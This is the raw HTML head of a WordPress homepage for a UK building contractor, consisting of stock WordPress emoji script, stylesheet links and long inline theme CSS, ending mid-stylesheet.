

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buildingassociates.co.uk/
body_size: 20088
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.buildingassociates.co.uk/xmlrpc.php">
<style id="kirki-css-vars">:root{}</style><title>Building Associates Limited &#8211; Quality Building Contractors</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.buildingassociates.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Building Associates Limited &raquo; Feed" href="https://www.buildingassociates.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Building Associates Limited &raquo; Comments Feed" href="https://www.buildingassociates.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buildingassociates.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='onetone-companion-front-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/onetone-companion/assets/css/front.css?ver=1.1.1' type='text/css' media='' />
<style id='onetone-companion-front-inline-css' type='text/css'>
#post-2581 .post-inner{}#post-2581 .page-title-bar{background-color:#f5f5f5;padding-top:40px;padding-bottom:40px;}#post-2581 .page-title-bar,#post-2581 .page-title-bar h1, #post-2581 .page-title-bar a, #post-2581 .page-title-bar span, #post-2581 .page-title-bar i{color:#555555;}
</style>
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/magnific-popup/magnific-popup.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/css/shortcode.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.fxd-header {background-color: rgba(255,255,255,0.7);}.fxd-header{background-color: rgba(255,255,255,0.7);}.fxd-header .site-nav > ul > li > a {font-size:13px;}img.site-logo{ margin-right:10px;}img.site-logo{ margin-top:10px;}img.site-logo{ margin-bottom:10px;}.top-bar{background-color:#eee;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{background-attachment: fixed;background-position:top center;background-repeat: no-repeat;}.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.page-title-bar{padding-top:40px;padding-bottom:40px;}@media (max-width: 719px) {.page-title-bar{padding-top:10px;padding-bottom:10px;}}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.post-inner,.page-inner{padding-top:0;}.post-inner,.page-inner{padding-bottom:0;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}@media screen and (min-width: 920px) {.onetone-dots li a {border: 2px solid #37cadd;}		.onetone-dots li.active a,.onetone-dots li.current a,.onetone-dots li a:hover {background-color: #37cadd;}}@media screen and (max-width: 920px) {.site-nav ul{ background-color:#ffffff;}#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}.site-nav  ul li a{border-color:#000000 !important;}}.footer-widget-area{ padding-top:60px; padding-bottom:40px;  }.footer-info-area{ padding-top:20px; padding-bottom:20px; }header .main-header{background-color:#ffffff;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}.page-title-bar-retina{background-color:;background-image:url();background-repeat:;background-position:top-left;background-size:;background-attachment:;}body,button,input,select,textarea{font-family:Open Sans, sans-serif;variant:;}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}.footer-widget-area{background-color:;background-image:url();background-repeat:;background-position:;background-size:;background-attachment:;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: 